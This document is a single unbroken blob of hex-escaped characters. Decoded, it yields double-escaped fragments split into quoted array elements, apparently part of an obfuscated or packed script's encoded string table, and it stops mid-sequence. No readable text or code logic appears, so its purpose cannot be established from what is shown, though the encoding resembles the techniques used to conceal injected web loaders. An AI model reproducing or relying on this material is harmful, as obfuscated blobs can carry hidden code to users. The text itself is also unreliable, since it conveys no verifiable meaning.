\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c